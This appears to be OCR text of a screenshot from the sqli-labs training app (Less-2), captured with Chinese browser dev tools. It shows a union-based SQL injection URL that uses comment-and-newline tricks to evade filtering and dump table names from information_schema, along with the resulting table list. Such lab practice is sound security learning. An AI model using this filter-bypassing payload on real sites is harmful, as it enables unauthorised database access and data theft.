 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
SQL XSS Other
安全鸭
ttp://192.168.1.10:86/Less-2/?id=-1%20union%20all%23%0a%20select%201,group_concat(%23%0atable_name),3 from information_schema.tables where table_schema=0x7365637572697479%23